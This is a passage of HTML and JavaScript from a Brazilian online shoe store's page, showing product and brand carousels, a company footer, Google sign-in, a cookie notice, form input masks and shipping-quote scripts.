												<div class="prev">R$ 53,41</div>
						<div class="current">R$ 51,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11961"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11961" data-id="11961""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1762957125.jpg" alt="Sandália Salto Alto Beira Rio - Café" class="open-product" data-id="produto-popup" data-produto="11961" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11961" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11961"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11961">Beira Rio R.8246-1211</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11961">Sandália Salto Alto Beira Rio<br>Café</a>
											<div class="range_tamanhos">do 35 ao 40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 64,00</div>
						<div class="current">R$ 57,69</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/promocoes" class="promo-banner-box" style="background-image: url(imagens/banner-promocoes.jpg); background-color: #74d64a; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>					
		</div>
	</div>
</div>				

<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.css">
<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.min.css">
 
<script src="//zapatapremium.com.br/js/swipper/js/swiper.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.min.js"></script>
<!--
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.bundle.js"></script>
-->


<br>
<div class="swiper-container marcas-container" data-autoplay="3000" data-loop="1" data-speed="500" data-center="1">
					<div class="swiper-wrapper">
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-uno">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/viauno.png" width="120" alt="Via Uno" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pe-com-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pcp.png" width="120" alt="Pé com Pé" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rhumell">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rhumel.png" width="120" alt="Rhumell" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zapata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapata.png" width="120" alt="Zapata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dakota">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dakota.png" width="120" alt="Dakota" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rainha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rainha-_1_.png" width="120" alt="Rainha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/moleca">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/moleca.png" width="120" alt="Moleca" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/fila">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/fila.png" width="120" alt="Fila" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/penalty">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/penalty.png" width="120" alt="Penalty" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bella-blue">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/LogoBellaBluepremium.png" width="120" alt="Bella Blue" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/selene">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/selene.png" width="120" alt="Selene" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/broken-rules">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/broken rules.png" width="120" alt="Broken Rules" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/albanese">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/albanese_studio.png" width="120" alt="Albanese" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kappa">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kappa.png" width="120" alt="Kappa" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kidy-play">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/correto.png" width="120" alt="Kidy Play" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/havaianas">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/havaianas.png" width="120" alt="Havaianas" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mary-jane">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mary-j.png" width="120" alt="Mary Jane" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/cartago">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/cartago.png" width="120" alt="Cartago" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zaxy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zaxy.png" width="120" alt="Zaxy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/lupo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/lupo.png" width="120" alt="Lupo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/democrata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/democrataa.png" width="120" alt="Democrata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rafarillo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rafarillo.png" width="120" alt="Rafarillo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ipanema">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ipanema.png" width="120" alt="Ipanema" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/modare">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/modare.png" width="120" alt="Modare" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/olympikus">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/olympikus.png" width="120" alt="Olympikus" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/topper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/topper.png" width="120" alt="Topper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/azaleia">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/azaleia.png" width="120" alt="Azaléia" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/duratti">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/duratti.png" width="120" alt="Duratti" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/terra-agua">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/terra e agua.png" width="120" alt="Terra&Agua" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/beira-rio">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/beira rio confort.png" width="120" alt="Beira Rio" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pegada">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pegada.png" width="120" alt="Pegada" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dray">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dray.png" width="120" alt="Dray" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mormaii">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mormaii___9ba66135a85bee9e47f9baaa2c77e730.png" width="120" alt="Mormaii" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/adrun">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/eedb4da6-6fc0-471d-ae41-4ba01a9c98cb (1).png" width="120" alt="Adrun" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-marte">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/via marte.png" width="120" alt="Via Marte" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/trifil">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" width="120" alt="Trifil" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rider">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rider.png" width="120" alt="Rider" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/piccadilly">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/piccadilly.png" width="120" alt="Piccadilly" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/red-nose">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rednose.png" width="120" alt="Red Nose" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gum">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gum.png" width="120" alt="Gum" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/br-sport">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/br sport.png" width="120" alt="Br Sport" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mariotta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/Mariotta.png" width="120" alt="Mariotta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/under-armour">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/under.png" width="120" alt="Under Armour" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/west-coast">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/WhatsApp-Image-2024-07-25-at-10.30.png" width="120" alt="West Coast" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/citadina">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/citadina.png" width="120" alt="Citadina" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gooc">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gooc.png" width="120" alt="Gooc" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mokaccino">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mokaccino.png" width="120" alt="Mokaccino" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinho">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinho.png" width="120" alt="Molekinho" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pipper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/PIPPER.png" width="120" alt="Pipper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/puma">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/puma-logo.png" width="120" alt="Puma" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ranger">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo Ranger.png" width="120" alt="Ranger" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/tic-tac">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/tictac.png" width="120" alt="Tic Tac" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendha.png" width="120" alt="Grendha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kolosh">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kolosh.png" width="120" alt="Kolosh" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/umbro">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/umbro.png" width="120" alt="Umbro" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mooncity">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mooncity.png" width="120" alt="Mooncity" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/opanka">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/opanka.png" width="120" alt="Opanka" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/meianyl">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo MeiAnyl.png" width="120" alt="MeiAnyl" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/jota-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/jota pe.png" width="120" alt="Jota Pe" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendene-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendene kids.png" width="120" alt="Grendene Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/calvest">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/calvest.png" width="120" alt="Calvest" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boa-onda">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boa onda.png" width="120" alt="Boa Onda" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/top-model">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/top model.png" width="120" alt="Top Model" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pingo-doce">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pingo doce.png" width="120" alt="Pingo Doce" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/vizzano">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/vizzano.png" width="120" alt="Vizzano" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dijean">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dijean.png" width="120" alt="Dijean" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/derby">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/derby.png" width="120" alt="Derby" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zap-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapkids.png" width="120" alt="Zap Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bad-boy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bad boy.png" width="120" alt="Bad Boy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ramarim">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ramarim.png" width="120" alt="Ramarim" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bouts">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bouts.png" width="120" alt="Bouts" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ferracini">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/sac-0800-ferracini.png" width="120" alt="Ferracini" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boardwalk">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boardwalk.png" width="120" alt="BoardWalk" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/actvitta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/actvitta.png" width="120" alt="Actvitta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinha.png" width="120" alt="Molekinha" />
									 </a>
									</div></div>
					<div class="clear"></div>
					<div class="pagination"></div>
					</div><br>
  
<script>
var swiper = new Swiper('.marcas-container', {
	loop: true,
	slidesPerView: 6,
	spaceBetween: 20,
	autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
	breakpoints: {
        1024: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
        768: {
          slidesPerView: 3,
          spaceBetween: 30,
        },
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        320: {
          slidesPerView: 2,
          spaceBetween: 10,
        }
      }
});
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.js"></script>

<!-- FOOTER -->
<div class="footer-wrapper style-0">
	<footer class="type-1">
		<div class="footer-columns-entry">
			<div class="row">
				<div class="col-md-4">
					<img class="footer-logo" src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" />
					<div class="footer-description" align="justify">
					A Zapata Premium é uma empresa do Grupo Zapata, há mais de 50 anos no mercado de calçados, com lojas de Varejo e Distribuidora Atacadista das melhores e maiores fabricas de calçados do Brasil, como Havaianas, Grendene, Beira Rio, Azaléia, Olympikus e muitas outras.					</div>
					<!--
					<div class="footer-address"><a href="/nossas-lojas"><b>Conheça todas as nossas lojas</b></a>
					</div>
					-->
					<div class="clear"></div>
				</div>
				<div class="col-md-3">
					<h3 class="column-title"></h3>
					<ul class="column" style="font-weight: bold;">
						<li><a href="//zapatapremium.com.br/sobre-a-zapata">Sobre a Zapata</a></li>
						<li><a href="//zapatapremium.com.br/como-funciona">Como funciona a Zapata Premium?</a></li>						
						<li><a href="//zapatapremium.com.br/como-comprar">Como Comprar?</a></li>
						<li><a href="//zapatapremium.com.br/caixa-fechada">10% de Desconto em Produtos</a></li>
						<!-- <li><a href="//zapatapremium.com.br/vantagens-do-aplicativo">Vantagens do Aplicativo</a></li> -->
						<li><a href="//zapatapremium.com.br/formas-de-envio">Formas de Envio</a></li>
						<li><a href="//zapatapremium.com.br/formas-de-pagamento">Formas de Pagamento</a></li>
						<li><a href="//zapatapremium.com.br/trocas-e-devolucoes">Trocas e Devoluções</a></li>
						<li><a href="//zapatapremium.com.br/politica-de-privacidade">Privacidade e Segurança</a></li>
					</ul>
					<div class="clear"></div>
				</div>
				<div class="col-md-2">
					<h3 class="column-title">Dados da Empresa</h3>
					<div class="footer-description"><b>Razão Social:</b><br> Calçados Zapata Eireli</div>
					<div class="footer-description"><b>CNPJ:</b> 62.508.312/0002-49</div>
					<div class="footer-description"><b>Inscrição Estadual:</b> 109.022.461.110</div>

					<div class="clear"></div>
				</div>
				<div class="clearfix visible-sm-block"></div>
				<div class="col-md-3">
					<h3 class="column-title">Atendimento</h3>
					<div class="footer-description">atendimento@zapatapremium.com.br</div>
					<div class="footer-description">WhatsApp: (11) 94311-5718</div>
					<div class="footer-description">SAC:  (11) 5594-3189</div>
					<div class="footer-description">De segunda à sexta: 8:00 às 18:00 |</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="footer-bottom-navigation">
			<div class="cell-view">
			    <h4 align="left">Formas de Envio</h4><br>
				<div class="footer-links">
					<img src="//zapatapremium.com.br/imagens/envios.png" alt="Formas de Envio" />					
					<img src="//zapatapremium.com.br/imagens/correios-rodonaves.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-tnt.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-luna.png" alt="Formas de Envio" height="30" />
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="center">Site Seguro</h4><br>
				<div align="center">					
					<a href="https://www.compreconfie.com.br/111211" target="_blank" data-noop="redir(this.href);">
                        <img src="https://selo.compreconfie.com.br/reputation/111211.png">
                    </a>
					<a href="https://transparencyreport.google.com/safe-browsing/search?url=https://zapatapremium.com.br/" target="_blank" class="selos" title="Site Seguro">
					<img src="//zapatapremium.com.br/imagens/site-seguro.png" alt="Site Seguro" width="115" />
					</a>
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="right">Formas de Pagamento</h4><br>
				<div class="payment-methods">				
				<img src="//zapatapremium.com.br/imagens/pagamentos.png" alt="Formas de Pagamento" />
				</div>
			</div>
		</div>
		<div class="footer-copyright-wrapper">
			<div class="copyright">Desenvolvido por <a href="https://zeroseum.com" target="_blank" title="Zeros e Um - Desenvolvimento">Paulo Brandão - Zeros e Um</a>.</div>
		</div>
	</footer>
</div>
          
            </div>

        </div>
        <div class="clear"></div>

    </div>
	
    

    
    <div id="url_redirect"></div> 

	
    <script src="https://apis.google.com/js/api:client.js"></script>
	<script>
		var googleUser = {};
		var startApp = function() {
			gapi.load('auth2', function(){
			// Retrieve the singleton for the GoogleAuth library and set up the client.
			auth2 = gapi.auth2.init({
				client_id: '161761363441-1d4n0quhmisk8hppu5213qn3bj4irsrs.apps.googleusercontent.com',
				cookiepolicy: 'single_host_origin',
					scope: 'email'  
				// Request scopes in addition to 'profile' and 'email'
				//scope: 'additional_scope'
			});
			attachSignin(document.getElementById('customBtn'));
			});
		};

	  function signOut() {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.signOut().then(function () {
		  //console.log('Usuário deslogado.');
		});
	  }

	  function attachSignin(element) {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.attachClickHandler(element, {},
			function(googleUser) {
				var profile     = googleUser.getBasicProfile();
				var url_redirect= $("#url_redirect").html();
				$.ajax({
					//Função AJAX
					url:"//zapatapremium.com.br/api/google.php",//Arquivo php
					type:"post",				//Método de envio
					data: "id="+profile.getId()+"&name="+profile.getName()+"&email="+profile.getEmail()+"&picture="+profile.getImageUrl(),	//Dados
					dataType: 'json', /* Tipo de transmissão */
					complete: function(data) {
						if(data.responseText=="1"){
							window.location.href = "//zapatapremium.com.br/";
						}else{
							var link = data.responseText.split('zapatapremium.com.br/');
							var link = link[1].replace("'>", '');
							window.location.href = "//zapatapremium.com.br/"+link;
						}
					}
				})	
			}, function(error) {
				console.log(error);
			  $('#errolog').show();		//Informa o erro
			  $("#errolog").html('Autenticação não confirmada pelo Google.');
			});
	  }
	  startApp();
	</script> 
    <script src="//zapatapremium.com.br/js/jquery-2.1.3.min.js"></script>
    <script src="//zapatapremium.com.br/js/idangerous.swiper.min.js"></script>
    <script src="//zapatapremium.com.br/js/global.js"></script>

    <!-- custom scrollbar -->
    <script src="//zapatapremium.com.br/js/jquery.mousewheel.js"></script>
    <script src="//zapatapremium.com.br/js/jquery.jscrollpane.min.js"></script>
    
    <!-- Autocomplete -->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  
   
    <script src="//zapatapremium.com.br/js/easyzoom.js"></script>
	<script>
		// Instantiate EasyZoom instances
		var $easyzoom = $('.easyzoom').easyZoom();
		// Setup thumbnails example
		var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
		$('.thumbnails').on('click', 'a', function(e) {
			var $this = $(this);
			e.preventDefault();
			api1.swap($this.data('standard'), $this.attr('href'));
		});
	</script>

		<div class="row" id="boxNoticeCookies" style="display:none;background: #1976D2; padding: 25px; color: #fff; position: fixed; bottom: 0px; width: 100%; margin: 0px; font-size: 13px;z-index:10;">
	<div class="col-md-8">
		A <b>Zapata Premium</b> utiliza cookies para fornecer uma melhor experiência na sua navegação, bem como personalizar os serviços de marketing às suas necessidades. Os cookies coletados são utilizados para as finalidades descritas em nossa
		<a href="/politica-de-privacidade" style="color:#f1f1f1" target=_blank>Política de Privacidade e Cookies.</a>
	</div>
	<div style="text-align: right;" class="col-md-4">
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-bottom:10px;margin-top:10px;"" id='allowAllCookies' class="btn btn-default">Aceitar todos</button>
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-left:20px;margin-bottom:10px;margin-top:10px;" id='disableAllCookies' class="btn btn-default">Recusar todos</button>
	</div>
	<script>
		$(document).ready(function(){ 
			$('#boxNoticeCookies').fadeIn('slow');
			$('#allowAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:true}, function(){ $('#boxNoticeCookies').fadeOut(); }); });
			$('#disableAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:false, UltimosVisualizados: 'null' }, function(){ $('#boxNoticeCookies').fadeOut(); }); });
		});
	</script>
	</div>
	    
    <script type="text/javascript">
		
		window.onload = function(){
			// Deixa o elemento clicado ao carregar a página	
			//document.getElementById('clique').click();	
			//document.getElementsByClassName('clique_para_abrir').click();

			// Limpa os links do menu no celular	
			var width = window.innerWidth;
			if(width < 1000){
				$('.menu_item').attr("href", "#");
			}
					}
		
	</script>		
					
	<!-- Máscara Cadastro -->
	<script src="//zapatapremium.com.br/js/jquery.mask.min.js"></script>
	<script>		
	$("#cad-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#cad-doc').mask('000.000.000-000', options);
	$('#cad-doc').keyup(function(){
		var caracteres = $('#cad-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#cad-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#cad-doc').val());
		}
     	if(valida == true){
			$('#cad-doc').removeClass("invalido");
			$('#cad-doc').addClass("valido");
		}else{
			$('#cad-doc').removeClass("valido");
			$('#cad-doc').addClass("invalido");
		}
  	});
		
		
	$("#inc-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#inc-doc').mask('000.000.000-000', options);
	$('#inc-doc').keyup(function(){
		var caracteres = $('#inc-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#inc-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#inc-doc').val());
		}
     	if(valida == true){
			$('#inc-doc').removeClass("invalido");
			$('#inc-doc').addClass("valido");
		}else{
			$('#inc-doc').removeClass("valido");
			$('#inc-doc').addClass("invalido");
		}
  	});	
	
	$('#cad-senha1').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		if(senha1.length >= 6){
			$('#cad-senha1').removeClass("invalido");
			$('#cad-senha1').addClass("valido");
		}else{
			$('#cad-senha1').removeClass("valido");
			$('#cad-senha1').addClass("invalido");
		}
	});	
	$('#cad-senha2').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		var senha2 = $('#cad-senha2').val();
		if(senha1 == senha2){
			$('#cad-senha2').removeClass("invalido");
			$('#cad-senha2').addClass("valido");
		}else{
			$('#cad-senha2').removeClass("valido");
			$('#cad-senha2').addClass("invalido");
		}
	});
	
	$('#cotar-cep').mask('00000-000');
	$('#cotar-cep').keyup(function(){
		
		var cep   = $('#cotar-cep').val();
		var itens = $('.subtotal').val().replace(/[^0-9]/g,'');
		
		if(cep.length >= 9 || itens > 0){
			$('#cotar-cep').removeClass("invalido");
			$('#cotar-cep').addClass("valido");
			$("#cotando").fadeIn('fast');
			
			   $.ajax({
					url:"//zapatapremium.com.br/api/frete_gratis.php",
						type:"POST",
						data: "cep="+cep,
						dataType: 'json',
						success: function (data){
							if(data.frete_gratis == false){
								
								let quantFretes = 0
								function verificarQuant(){
									if (quantFretes==6){
										$("#cotando").fadeOut('slow');
									}
								}
								
								$("#correios-gratis").hide();
								$("#opcoes-de-frete").fadeIn('fast');
								$("#correios-erro").hide();
								$.ajax({
									url:"//zapatapremium.com.br/api/correios.php",
									type:"POST",
									data: "cep="+cep,
									dataType: 'json',
									success: function (data){

										//console.log(data);

										if(data.success == 1){						
											$("#correios-info").hide();

											if(data.pac_valor != 'R$ 0,00' && data.pac_valor != ''){
												$("#correios-pac").show();
